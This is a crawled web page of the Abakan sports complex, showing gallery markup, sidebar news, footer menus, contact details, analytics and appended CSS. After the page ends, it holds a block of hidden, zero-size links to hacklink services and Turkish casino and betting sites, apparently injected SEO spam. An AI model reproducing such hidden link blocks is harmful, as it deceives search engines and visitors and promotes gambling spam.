							<a href="/upload/iblock/02b/02b4945ef20be071deacce5598ffcb02.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/02b/300_300_2/02b4945ef20be071deacce5598ffcb02.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/3bf/3bf87758a346cf86e889420fd2607e88.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/3bf/300_300_2/3bf87758a346cf86e889420fd2607e88.JPG" alt="">
							</a>
						</div>
					</div>
								</div>
															<div class="row">
													<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/2a1/2a13066af3a027888fe512f874386109.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/2a1/300_300_2/2a13066af3a027888fe512f874386109.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/876/876cef37caaa543425f0a405f9031698.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/876/300_300_2/876cef37caaa543425f0a405f9031698.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/996/996d380fda3f7758dc33a167ca29f51e.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/996/300_300_2/996d380fda3f7758dc33a167ca29f51e.JPG" alt="">
							</a>
						</div>
					</div>
								</div>
															<div class="row">
													<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/5da/5da22a83be739235ed3255d7fa9f5678.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/5da/300_300_2/5da22a83be739235ed3255d7fa9f5678.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/395/395031da30487012339393d09723fb84.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/395/300_300_2/395031da30487012339393d09723fb84.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/72e/72ee4d16dda4efbb0cd9c95ecb8f3e86.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/72e/300_300_2/72ee4d16dda4efbb0cd9c95ecb8f3e86.JPG" alt="">
							</a>
						</div>
					</div>
								</div>
															<div class="row">
													<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/278/2785c1479bcd27c3bb7bca1ba6c375ce.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/278/300_300_2/2785c1479bcd27c3bb7bca1ba6c375ce.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/b10/b10d1cd4cad2dedd22c2dcbf6342d002.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/b10/300_300_2/b10d1cd4cad2dedd22c2dcbf6342d002.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/fdf/fdfb266ac5da1738d57ff694a83fa315.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/fdf/300_300_2/fdfb266ac5da1738d57ff694a83fa315.JPG" alt="">
							</a>
						</div>
					</div>
								</div>
															<div class="row">
													<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/23d/23d2970948232a9f67f4729b93dae4d9.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/23d/300_300_2/23d2970948232a9f67f4729b93dae4d9.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/f7b/f7bca1e7ddb37f0d9fd846a7bf35b02a.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/f7b/300_300_2/f7bca1e7ddb37f0d9fd846a7bf35b02a.JPG" alt="">
							</a>
						</div>
					</div>
																				<div class="col-sm-4">
						<div class="page-gallery-item">
							<a href="/upload/iblock/31c/31c8626167b0537795e13224be5c4116.JPG" data-fancybox="group">
																<img class="img-responsive" src="/upload/resize_cache/iblock/31c/300_300_2/31c8626167b0537795e13224be5c4116.JPG" alt="">
							</a>
						</div>
					</div>
								</div>
										</div>
</div><br>			</div>
			<div class="col-sm-3">
				<div class="sidebar-block">
					<div class="sidebar-title">Афиша</div>
					<div class="sidebar-body">
<div class="wrap-sb-afisha">
<div class="sb-afisha">
	
		<div class="sb-afisha-item" id="bx_3218110189_643">
			<div class="sb-afisha-block">
									<a href="https://pos.gosuslugi.ru/form/?opaId=382012&utm_source=qr&utm_medium=banner&utm_campaign=382012&utm_term=Республика_Хакасия">
					<img
						class="img-responsive"
						src="/upload/iblock/3ca/3ca17361292ae7b5b97d232e1f786eaa.jpg"
						alt="Решаем вместе"
						/>
					</a>
								<div class="sb-afisha-panel">
					<div class="sb-afisha-name">Решаем вместе</div>
					<div class="sb-afisha-date"></div>
				</div>
			</div>
		</div>

</div>
</div>					</div>
				</div>
				<div class="sidebar-block">
					<div class="sidebar-title">Новости</div>
					<div class="sidebar-body">
<div class="sb-news-list">
	
		<div class="sb-news-item" id="bx_651765591_782">
							<div class="sb-news-title">
									<a href="/novosti/zashchitis-ot-ukrainskikh-spetssluzhb.html">Защитись от украинских спецслужб!</a>
								</div>
								</div>

	
		<div class="sb-news-item" id="bx_651765591_779">
							<div class="sb-news-title">
									<a href="/novosti/mchs-o-zashchite-ot-bpla.html">МЧС о защите от БПЛА</a>
								</div>
								</div>

	
		<div class="sb-news-item" id="bx_651765591_765">
							<div class="sb-news-title">
									<a href="/novosti/zvonyat-s-neznakomogo-nomera-.html">Звонят с незнакомого номера?..</a>
								</div>
								</div>

</div>					</div>
				</div>
				<div class="sidebar-block">
					<div class="sidebar-title">Расписание</div>
					<div class="sidebar-body">
<span style="font-size: 16pt;"><a href="http://sk-abakan.ru/raspisanie/"><span style="font-size: 20pt;">Расписание</span></a></span><br>					</div>
				</div>
				<div class="sidebar-block">
					<div class="sidebar-title">Календарь событий</div>
					<div class="sidebar-body">
<div class="sb-event-list">
			<div class="sb-item" id="bx_1373509569_784">
										<div class="sb-title">
									<a href="/kalendar-sobytiy/plan-fizkulturnykh-i-sportivnykh-meropriyatiy-na-yanvar-2026-goda.html">ПЛАН физкультурных и спортивных мероприятий на январь 2026 года</a>
								</div>
										<div class="sb-readmore">
					<a href="/kalendar-sobytiy/plan-fizkulturnykh-i-sportivnykh-meropriyatiy-na-yanvar-2026-goda.html">Читать далее</a>
				</div>
		</div>

			<div class="sb-item" id="bx_1373509569_783">
										<div class="sb-title">
									<a href="/kalendar-sobytiy/plan-fizkulturnykh-i-sportivnykh-meropriyatiy-na-dekabr-2025-goda.html">ПЛАН физкультурных и спортивных мероприятий на декабрь 2025 года</a>
								</div>
										<div class="sb-readmore">
					<a href="/kalendar-sobytiy/plan-fizkulturnykh-i-sportivnykh-meropriyatiy-na-dekabr-2025-goda.html">Читать далее</a>
				</div>
		</div>

</div>					</div>
				</div>
				<div class="sidebar-block">
					<div class="sidebar-title">Мы в соцсетях</div>
					<div class="sidebar-body">
<script type="text/javascript" src="//vk.com/js/api/openapi.js?151"></script>

<!-- VK Widget -->
<div id="vk_groups"></div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 3, width: "auto"}, 38732359);
</script>					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div class="wrap-prefooter">
	<div class="container">
		<div class="row">
			<div class="col-sm-4">
				<div class="f-logo">
					<a href="/"><img class="img-responsive" src="/bitrix/templates/bs3-template/img/f-logo.png"></a>
				</div>
			</div>
			<div class="col-sm-3">
				<div class="f-mode">
<a href="https://sk-abakan.ru/rezhim-raboty/"><span style="font-size: 18pt;"><b><span style="color: #ffffff;">Ре</span></b></span></a><a href="https://sk-abakan.ru/rezhim-raboty/"><span style="font-size: 18pt;"><b><span style="color: #ffffff;">жим работы</span></b></span></a><br>				</div>
				<div class="f-phone">
<i class="fa fa-phone" aria-hidden="true"></i> <a href="tel:83902358737"><b><span style="font-size: 16pt;">(3902) 24-88-26</span></b></a>				</div>
			</div>
			<div class="col-sm-3">
				<div class="f-address">
<span style="font-size: 16pt;"><b><span style="font-size: 18pt;">Адрес</span></b></span><br>
 Республика Хакасия, <br>
 655012, г. Абакан,<br>
ул. Катанова,&nbsp;д. 10,<br>
строение&nbsp;1				</div>
			</div>
			<div class="col-sm-2">
<div class="f-soc">
<ul>
			<li id="bx_3485106786_36">
		<a rel="nofollow" target="_blank" href="https://ok.ru/profile/583826262303">
			<i class="fa fa-odnoklassniki" aria-hidden="true"></i>
		</a>
	</li>
			<li id="bx_3485106786_33">
		<a rel="nofollow" target="_blank" href="https://vk.com/sportkompleks_imenibulakina">
			<i class="fa fa-vk" aria-hidden="true"></i>
		</a>
	</li>
	</ul>
</div>				<div class="f-mail">
<i class="fa fa-envelope" aria-hidden="true"></i><span style="font-size: 10pt;"><span style="font-size: 11pt; color: #ffffff;"><span style="color: #ffffff;"><span style="color: #ffffff;"><span style="color: #ffffff;">&nbsp;&nbsp;</span><a href="mailto:skabakan@r-19.ru"><span style="color: #ffffff;">skabakan@r-19.ru</span></a></span><br>
 <span style="color: #ffffff;"> </span></span></span></span><span style="font-size: 10pt;"><span style="font-size: 11pt; color: #ffffff;"><span style="color: #ffffff;"><span style="color: #ffffff;">&nbsp;&nbsp;</span></span></span></span><span style="font-size: 10pt;"><span style="font-size: 11pt; color: #ffffff;"><br>
 </span></span>				</div>
			</div>
		</div>
	</div>
</div>
<div class="wrap-footer">
	<div class="container">
		<div class="row">
			<div class="col-sm-2">
				<div class="f-menu">
					<div class="f-menu-title">Информация</div>
<div id="bxdynamic_XEVOpk_start" style="display:none"></div>
<ul>

	
	
		
							<li><a href="/obshchaya-informatsiya/" class="root-item">Общая информация</a></li>
			
		
	
	

	
	
		
							<li><a href="/preyskurant/" class="root-item">Прейскурант</a></li>
			
		
	
	

	
	
		
							<li><a href="/pravila-poseshcheniya-sk-abakan/" class="root-item">Правила посещения</a></li>
			
		
	
	

	
	
		
							<li><a href="/dokumenty/" class="root-item">Документы</a></li>
			
		
	
	


</ul>
<div id="bxdynamic_XEVOpk_end" style="display:none"></div>				</div>
				<div class="f-menu">
					<div class="f-menu-title">Наша команда</div>
<div id="bxdynamic_g8taYv_start" style="display:none"></div>
<ul>

	
	
		
							<li><a href="/administratsiya/" class="root-item">Администрация</a></li>
			
		
	
	

	
	
		
							<li><a href="/instruktory/" class="root-item">Инструкторы</a></li>
			
		
	
	


</ul>
<div id="bxdynamic_g8taYv_end" style="display:none"></div>				</div>
			</div>
			<div class="col-sm-2">
				<div class="f-menu">
					<div class="f-menu-title">Услуги</div>
<div id="bxdynamic_rIpOz9_start" style="display:none"></div>
<ul>

	
	
		
							<li><a href="/trenazhernyy-zal/" class="root-item">Тренажерный зал</a></li>
			
		
	
	

	
	
		
							<li><a href="/gruppovye-programmy/" class="root-item">Групповые программы</a></li>
			
		
	
	

	
	
		
							<li><a href="/prokat/" class="root-item">Прокат</a></li>
			
		
	
	

	
	
		
							<li><a href="/vosstanovitelnyy-tsentr/" class="root-item">Восстановительный центр</a></li>
			
		
	
	

	
	
		
							<li><a href="/konferents-zal/" class="root-item">Конференц-зал</a></li>
			
		
	
	

	
	
		
							<li><a href="/plavatelnyy-basseyn/" class="root-item">Плавательный бассейн</a></li>
			
		
	
	

	
	
		
							<li><a href="/universalnyy-sportivnyy-zal/" class="root-item">Универсальный спортивный зал</a></li>
			
		
	
	

	
	
		
							<li><a href="/football_green/" class="root-item">Футбольное поле</a></li>
			
		
	
	

	
	
		
							<li><a href="/legkoatleticheskiy-manezh/" class="root-item">Легкоатлетический манеж</a></li>
			
		
	
	


</ul>
<div id="bxdynamic_rIpOz9_end" style="display:none"></div>				</div>
			</div>
			<div class="col-sm-3">
				<div class="f-menu">
					<div class="f-menu-title">Сооружения спорткомплекса</div>
<div id="bxdynamic_NMQc3w_start" style="display:none"></div>
<ul>

	
	
		
							<li><a href="/administrativnoe-zdanie/" class="root-item">Административное здание</a></li>
			
		
	
	

	
	
		
							<li><a href="/universalnyy-sportivnyy-zal/" class="root-item">Универсальный спортивный зал</a></li>
			
		
	
	

	
	
		
							<li><a href="/plavatelnyy-basseyn/" class="root-item">Плавательный бассейн</a></li>
			
		
	
	

	
	
		
							<li><a href="/football_green/" class="root-item">Футбольное поле</a></li>
			
		
	
	

	
	
		
							<li><a href="/legkoatleticheskiy-manezh/" class="root-item">Легкоатлетический манеж</a></li>
			
		
	
	


</ul>
<div id="bxdynamic_NMQc3w_end" style="display:none"></div>				</div>
			</div>
			<div class="col-sm-3">
				<div class="f-menu">
					<div class="f-menu-title-2"><a href="/helpful-links/">Полезные ссылки</a></div>
<div id="bxdynamic_mKUqxK_start" style="display:none"></div>
<ul>

	
	
		
							<li><a href="/antikorruptsionnaya-deyatelnost/" class="root-item">Антикоррупционная политика</a></li>
			
		
	
	


</ul>
<div id="bxdynamic_mKUqxK_end" style="display:none"></div>				</div>
			</div>
			<div class="col-sm-2">
				<div class="f-info">
<span style="color: #4892dc;">Старая версия сайт</span><span style="color: #4892dc;">а</span>				</div>
				<div class="f-counters">
<!-- <a href="https://ait19.ru/"><img width="88" src="https://ait19.ru/upload/medialibrary/47f/47f2e9467c2b9e4be4a30c8f462357ab.jpg&#10;" height="31" border="0" alt="«Реклама" в="" интернете="" Абаканские="null" Интернет="null"></a> -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter47152461 = new Ya.Metrika({
                    id:47152461,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/47152461" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->				</div>
			</div>
		</div>
	</div>
</div>

</div> <!-- end wrapper --></body>
</html>
<style type="text/css">.friendly{text-align:center;display:table-column}</style>
<div class="friendly"><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hacklink.co" title="hacklink">hacklink</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siteguarder.com" title="dmca">dmca</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://panel.tree.link" title="hacklink panel">hacklink panel</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://betgamongirtr.com/" title="betgamon">betgamon</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://heylink.me/casinolevant/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.t.me/levantcasino" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="casino">casino</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theinternetstore.in/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jagrutihospitals.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mehulgeoprojects.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://sapsnj.com/" title="Gamdombet">Gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://zagustitelvolos.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantt.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://hmgo-voi.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://titanium-valley.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://permokrug.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kino-format.ru/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevantbonus.com/casinolevant-adres-yeni-adresimiz/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://stalkonex-zaeune.de/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.promosteer.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://caetsutwo.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://bdynamic.pt" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://develogix.at" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://centrosdesaude.com" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://tr.garrie.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vg-zorgboekjes.nl/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.casinolevant.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://generouspharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://mrkutchhi.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://siddhaind.com" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://jbrpharma.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://oswalagrimpex.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://uwdroomvilla-costablanca.be/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://uwdroomvilla-costablanca.be/" title="casinolevant giriş">casinolevant giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinolevant">casinolevant</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://artep-italia.com/" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://feuerwehr-boeblingen.de/" title="gamdombet">gamdombet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.hansen-styling-parts.de/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://suncatcher-studio.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://suncatcher-studio.com/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://ianndey.com/" title="gamdom">gamdom</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.katovice.cz/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://www.katovice.cz/" title="bahis siteleri">bahis siteleri</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://theascrepesinc.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu305.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://denemebonusu45.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://casinolevant.com" title="casinolevant güncel giriş">casinolevant güncel giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetgiris.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetguncel.com/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://kazarnovskaya.com/" title="dumanbet giriş">dumanbet giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://diziturka.net/" title="baywin giriş">baywin giriş</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobet.info/" title="vidobet">vidobet</a> | </div><div style="height:0pt; overflow:auto; position:absolute; width:0pt"><a href="https://vidobetsikayet.com/" title="vidobet">vidobet</a> | </div></div>
<!--fd08062321c2f91d2e4e62320a9a347f-->

--- FILE ---
content_type: text/css
request_url: https://sk-abakan.ru/bitrix/templates/bs3-template/components/bitrix/news.detail/page-gallery/style.css?151352379662
body_size: -37
content:
.page-gallery-item{
	margin-top: 15px;
	margin-bottom: 15px;
}

--- FILE ---
content_type: text/css
request_url: https://sk-abakan.ru/bitrix/templates/bs3-template/components/bitrix/news.list/sb-afisha/style.css?1513523796289
body_size: 189
content:
.sb-afisha-block{
	position: relative;
}
.sb-afisha-panel{
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	background: rgba(0,0,0,0.5);
	color: #fff;
	font-size: 16px;
	font-weight: bold;
	padding: 10px;
}
.sb-afisha-name{}
.sb-afisha-date{
	font-size: 14px;
	font-weight: normal;
}

--- FILE ---
content_type: text/css
request_url: https://sk-abakan.ru/bitrix/templates/bs3-template/components/bitrix/system.pagenavigation/.default/style.css?15135237961548
body_size: 240
content:
.od-pagination{ text-align: center;}
.od-pagination .nav-title{ color: #777;}
.od-pagination .nav-page{ margin: 5px 0;}
.od-pagination .nav-page a{ display: inline-block; padding: 3px 9px; border-radius: 3px; vertical-align: top; height: 28px;}
.od-pagination .nav-page span{ display: inline-block; padding: 3px 9px; border-radius: 3px; vertical-align: top; height: 28px;}
.od-pagination .nav-page .cur-page{ border: 1px solid #242d4a; border-radius: 3px;}
.od-pagination .nav-page .num-page{ color: #313131; border: 1px solid #cccccc; border-radius: 3px;}
.od-pagination .nav-page a.prev-page{ width: 28px; height: 28px; background: url(img/nav-arrows.png) no-repeat 0% 0%;}
.od-pagination .nav-page a.start-page{ width: 28px; height: 28px; background: url(img/nav-arrows.png) no-repeat 0% 100%;}
.od-pagination .nav-page a.next-page{ width: 28px; height: 28px; background: url(img/nav-arrows.png) no-repeat 100% 0%;}
.od-pagination .nav-page a.end-page{ width: 28px; height: 28px; background: url(img/nav-arrows.png) no-repeat 100% 100%;}
.od-pagination .nav-page span.prev-page{ width: 28px; height: 28px; background: url(img/nav-arrows-sp.png) no-repeat 0% 0%;}
.od-pagination .nav-page span.start-page{ width: 28px; height: 28px; background: url(img/nav-arrows-sp.png) no-repeat 0% 100%;}
.od-pagination .nav-page span.next-page{ width: 28px; height: 28px; background: url(img/nav-arrows-sp.png) no-repeat 100% 0%;}
.od-pagination .nav-page span.end-page{ width: 28px; height: 28px; background: url(img/nav-arrows-sp.png) no-repeat 100% 100%;}

--- FILE ---
content_type: text/css
request_url: https://sk-abakan.ru/bitrix/templates/bs3-template/components/bitrix/news.list/sb-news/style.css?1513523796436
body_size: 337
content:
.sb-news-list{
	margin-top: 10px;
	margin-bottom: 10px
}
.sb-news-item{
	margin-bottom: 10px;
}
.sb-news-title{
	margin-bottom: 10px;
}
.sb-news-title a{
	color: #282828;
	font-weight: 600;
}
.sb-news-btm-panel{}
.sb-news-btm-panel:after{
	display: block;
	content: '';
	clear: both;
}
.sb-news-date-time{
	float: left;
	color: #999;
	margin-bottom: 5px;
}
.sb-news-readmore{
	float: right;
}
.sb-news-readmore a{
	font-style: italic;
}

--- FILE ---
content_type: text/css
request_url: https://sk-abakan.ru/bitrix/templates/bs3-template/components/bitrix/news.list/sb-events/style.css?1513523796459
body_size: 359
content:
.sb-event-list{
	margin-top: 20px;
}
.sb-item{
	margin-bottom: 20px;
	background: #0091ea;
	color: #fff;
	padding: 20px;
}
.sb-date-time{
	color: #fff;
	margin-bottom: 5px;
}
.sb-title, .sb-title a{
	font-weight: bold;
	font-size: 16px;
	color: #fff;
	margin-bottom: 5px;
}
.sb-preview-text{
	margin-bottom: 5px;
	color: #fff;
	font-size: 12px;
}
.sb-readmore, .sb-readmore a{
	text-align: right;
	text-decoration: underline;
	color: #fff;
	font-size: 10px;
}

--- FILE ---
content_type: text/css
request_url: https://sk-abakan.ru/bitrix/templates/bs3-template/components/bitrix/news.list/soc-icons/style.css?1513523796373
body_size: 274
content:
.f-soc{}
.f-soc ul{
    list-style: none;
    margin: 0;
    padding: 0;
    text-align: right;
}
.f-soc ul li{ 
    margin: 0 0 0 5px;
    padding: 0;
    display: inline-block;
}
.f-soc ul li a{
    width: 30px;
    height: 30px;
    border-radius: 50%;
    background: #fff;
    display: inline-block;
    color: #3e3e3e;
    text-align: center;
    line-height: 30px;
}

--- FILE ---
content_type: text/css
request_url: https://sk-abakan.ru/bitrix/templates/bs3-template/template_styles.css?156573028013203
body_size: 2423
content:
body{}
h1{
	margin-top: 0;
	margin-bottom: 20px;
    color: #026acf;
}
.wrap-header{
    background-image: url('img/bg-header.jpg');
    background-repeat: no-repeat;
    background-position: 50% 0%;
    min-height: 768px;
    padding-top: 50px;
}
.wrap-header-2{
	background-image: url('img/bg-header-2.jpg');
	background-repeat: no-repeat;
	background-position: 50% 0%;
	min-height: 380px;
	padding-top: 50px;
}
.od-title{
    font-size: 26px;
    font-weight: bold;
    text-transform: uppercase;
    color: #026acf;
}
.od-item-title, .od-item-title a{
    font-size: 18px;
    line-height: 22px;
    font-weight: bold;
    color: #026acf;
}
.h-mode{
    color: #ed8125;
    font-size: 24px;
    font-weight: bold;
